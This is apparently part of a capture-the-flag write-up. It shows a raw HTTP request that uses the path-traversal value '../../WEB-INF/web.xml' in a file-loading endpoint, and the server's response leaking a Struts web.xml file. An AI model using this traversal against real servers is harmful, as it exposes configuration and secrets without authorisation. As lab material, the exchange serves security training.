 POST /loadimage?fileName=../../WEB-INF/web.xml HTTP/1.1
Host: a043f6a1-edaa-4488-b146-0ffb636f32f5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin:
http://a043f6a1-edaa-4488-b146-0ffb636f32f5.node3.buuoj.cn
Connection: close
Referer:
http://a043f6a1-edaa-4488-b146-0ffb636f32f5.node3.buuoj.cn/zhuan
xvlogin
Cookie: JSESSIONID=9266B250D90B6F6682EEC71AC6D0D07E
Upgrade-Insecure-Requests: 1
user.name=homamamama&user.password=2wsx1qaz
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 01 Apr 2020 09:25:31 GMT
Content-Type: image/jpeg
Content-Length: 880
Connection: close
Content-Disposition: attachment;filename="bg.jpg"
<?xml version="1.0" encoding="UTF-8"?>
<web-app id="WebApp_9" version="2.4"
xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>Struts Blank</display-name>
<filter>
<filter-name>struts2</filter-name>
<filter-class>org.apache.struts2.dispatcher.ng.filter.StrutsPrepareAndExecuteFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>struts2</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<welcome-file-list>
<welcome-file>/ctfpage/index.jsp</welcome-file>
</welcome-file-list>
<error-page>
<error-code>404</error-code>
<location>/ctfpage/404.html</location>